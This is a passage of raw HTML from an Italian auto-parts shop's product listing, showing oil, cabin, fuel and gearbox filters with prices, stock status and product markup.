          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/4481-filtro-olio-ufi-13-multijet-8003453067424.html" title="FILTRO OLIO UFI 13 MULTIJET">FILTRO OLIO UFI 13 MULTIJET</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4481" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4481">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/4481-filtro-olio-ufi-13-multijet-8003453067424.html"
                  data-id-product="4481"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/4481-filtro-olio-ufi-13-multijet-8003453067424.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4060-home_default/filtro-olio-ufi-13-multijet.jpg" />  <meta itemprop="sku" content="2504300" />        <meta itemprop="gtin13" content="8003453067424" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="501187" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/501187-filtro-olio-xenergy-8050162507789.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4039-home_default/filtro-olio-xenergy.jpg"
          alt       = "FILTRO OLIO XENERGY"
          title     = "FILTRO OLIO XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/501187-filtro-olio-xenergy-8050162507789.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/501187-filtro-olio-xenergy-8050162507789.html" title="FILTRO OLIO XENERGY">FILTRO OLIO XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            FILTRO OLIO AUDI A3 SEAT ALTEA IBIZA IV LEON SKODA FABIA II OCTAVIA VW GOLF V JETTA III POLO TIGUAN TOURAN 
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="501187" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_501187">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,00 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-olio/501187-filtro-olio-xenergy-8050162507789.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/501187-filtro-olio-xenergy-8050162507789.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4039-home_default/filtro-olio-xenergy.jpg" />  <meta itemprop="sku" content="X1524540" />        <meta itemprop="gtin13" content="8050162507789" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="501130" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/501130-filtro-olio-xenergy.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4041-home_default/filtro-olio-xenergy.jpg"
          alt       = "FILTRO OLIO XENERGY"
          title     = "FILTRO OLIO XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/501130-filtro-olio-xenergy.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/501130-filtro-olio-xenergy.html" title="FILTRO OLIO XENERGY">FILTRO OLIO XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="501130" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_501130">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">3,07 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-olio/501130-filtro-olio-xenergy.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="3.07"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/501130-filtro-olio-xenergy.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4041-home_default/filtro-olio-xenergy.jpg" />  <meta itemprop="sku" content="X156110" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="19395" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="42" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/19395-filtro-olio-ydea-8054729108006.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4033-home_default/filtro-olio-ydea.jpg"
          alt       = "FILTRO OLIO YDEA"
          title     = "FILTRO OLIO YDEA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/19395-filtro-olio-ydea-8054729108006.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/19395-filtro-olio-ydea-8054729108006.html" title="FILTRO OLIO YDEA">FILTRO OLIO YDEA</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            FILTRO OLIO ALFA ROMEO MITO (955_)FIAT DOBLO Cargo (263_) DOBLO Cassone/Limousine spaziosa (223_) DOBLO Combi (263_) DOBLO MPV / Space wagon (119_, 223_) DOBLO Pianale piatto/Telaio (263_) PANDA / PANDA CLASSIC (169_) PANDA Furgone/hatchback (169_) PUNTO (188_) PUNTO (199_) PUNTO Furgone/hatchback (188_)LANCIA MUSA (350_)OPEL AGILA (B) (H08)SUZUKI SPLASH (EX) SWIFT III (MZ, EZ) WAGON R+ Hatchback (MM)
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="19395" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_19395">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/19395-filtro-olio-ydea-8054729108006.html"
                  data-id-product="19395"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/19395-filtro-olio-ydea-8054729108006.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4033-home_default/filtro-olio-ydea.jpg" />  <meta itemprop="sku" content="LFT014" />        <meta itemprop="gtin13" content="8054729108006" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17710" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/17710-fltro-abitacolo-mini-clubman-bmw-x1-magneti-marelli-8001063824789.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/5384-home_default/fltro-abitacolo-mini-clubman-bmw-x1-magneti-marelli.jpg"
          alt       = "FLTRO ABITACOLO MINI CLUBMAN BMW X1 MAGNETI MARELLI"
          title     = "FLTRO ABITACOLO MINI CLUBMAN BMW X1 MAGNETI MARELLI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/17710-fltro-abitacolo-mini-clubman-bmw-x1-magneti-marelli-8001063824789.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/17710-fltro-abitacolo-mini-clubman-bmw-x1-magneti-marelli-8001063824789.html" title="FLTRO ABITACOLO MINI CLUBMAN BMW X1 MAGNETI MARELLI">FLTRO ABITACOLO MINI CLUBMAN BMW X1 MAGNETI MARELLI</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17710" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17710">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,03 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/17710-fltro-abitacolo-mini-clubman-bmw-x1-magneti-marelli-8001063824789.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5.03"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/17710-fltro-abitacolo-mini-clubman-bmw-x1-magneti-marelli-8001063824789.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/5384-home_default/fltro-abitacolo-mini-clubman-bmw-x1-magneti-marelli.jpg" />  <meta itemprop="sku" content="BCF590" />        <meta itemprop="gtin13" content="8001063824789" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="500664" data-id-product-attribute="0" data-product-id-category="616" data-product-id-manufacturer="79" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtro-cambio-automatico/500664-set-filtro-olio-cambio-ford-pkw-c-max-15-tdci-duratorq-blue-print.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4157-home_default/set-filtro-olio-cambio-ford-pkw-c-max-15-tdci-duratorq-blue-print.jpg"
          alt       = "SET FILTRO OLIO CAMBIO FORD PKW C-MAX 1.5 TDCI DURATORQ BLUE PRINT"
          title     = "SET FILTRO OLIO CAMBIO FORD PKW C-MAX 1.5 TDCI DURATORQ BLUE PRINT"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtro-cambio-automatico/500664-set-filtro-olio-cambio-ford-pkw-c-max-15-tdci-duratorq-blue-print.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtro-cambio-automatico/500664-set-filtro-olio-cambio-ford-pkw-c-max-15-tdci-duratorq-blue-print.html" title="SET FILTRO OLIO CAMBIO FORD PKW C-MAX 1.5 TDCI DURATORQ BLUE PRINT">SET FILTRO OLIO CAMBIO FORD PKW C-MAX 1.5 TDCI DURATORQ BLUE PRINT</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="500664" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_500664">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">34,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtro-cambio-automatico/500664-set-filtro-olio-cambio-ford-pkw-c-max-15-tdci-duratorq-blue-print.html"
                  data-id-product="500664"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="34.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtro-cambio-automatico/500664-set-filtro-olio-cambio-ford-pkw-c-max-15-tdci-duratorq-blue-print.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4157-home_default/set-filtro-olio-cambio-ford-pkw-c-max-15-tdci-duratorq-blue-print.jpg" />  <meta itemprop="sku" content="ADF122123" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="500485" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="18" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/500485-ufi-filtro-carburante-5551700-8003453210400.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4094-home_default/ufi-filtro-carburante-5551700.jpg"
          alt       = "UFI FILTRO CARBURANTE 5551700"
          title     = "UFI FILTRO CARBURANTE 5551700"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/500485-ufi-filtro-carburante-5551700-8003453210400.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/500485-ufi-filtro-carburante-5551700-8003453210400.html" title="UFI FILTRO CARBURANTE 5551700">UFI FILTRO CARBURANTE 5551700</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            FILTRO CARBURANTE NISSAN QASQHAI II X-TRAIL RENAULT KADJAR KOLEOS II 
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="500485" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_500485">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">54,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-carburante/500485-ufi-filtro-carburante-5551700-8003453210400.html"
                  data-id-product="500485"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="54.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/500485-ufi-filtro-carburante-5551700-8003453210400.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4094-home_default/ufi-filtro-carburante-5551700.jpg" />  <meta itemprop="sku" content="55.517.00" />        <meta itemprop="gtin13" content="8003453210400" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5666" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="18" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/5666-ufi-filtro-olio-fiat-fire-8003453043480.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4056-home_default/ufi-filtro-olio-fiat-fire.jpg"
          alt       = "UFI FILTRO OLIO FIAT FIRE"
          title     = "UFI FILTRO OLIO FIAT FIRE"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/5666-ufi-filtro-olio-fiat-fire-8003453043480.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/5666-ufi-filtro-olio-fiat-fire-8003453043480.html" title="UFI FILTRO OLIO FIAT FIRE">UFI FILTRO OLIO FIAT FIRE</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5666" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5666">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">7,66 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/5666-ufi-filtro-olio-fiat-fire-8003453043480.html"
                  data-id-product="5666"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="7.66"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/5666-ufi-filtro-olio-fiat-fire-8003453043480.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4056-home_default/ufi-filtro-olio-fiat-fire.jpg" />  <meta itemprop="sku" content="2341500" />        <meta itemprop="gtin13" content="8003453043480" />
  </article>

        
          </div>
  </div>

  
    <div class="pagination-wrapper light-box-bg clearfix">
<nav class="pagination">
<div class="row">
  <div class="page-total col-12 col-lg-4">
    
      Visualizzati 1-159 su 159 articoli
    
  </div>
  <div class="col-12 col-lg-8">
    
          
  </div>
</div>
</nav>
</div>  
</div>
	      

        
          <div id="js-product-list-bottom"></div>
        

          </section>

    

  </section>


                      
                    </div>
                  </div>
                

                
                  
              </div><!-- /row -->
            </div><!-- /container -->
          </div><!-- /main-content -->
        

        

        

      </section>

      <footer id="footer">
        
          
  <div class="footer-top clearfix">
    
      <div class="container">
        
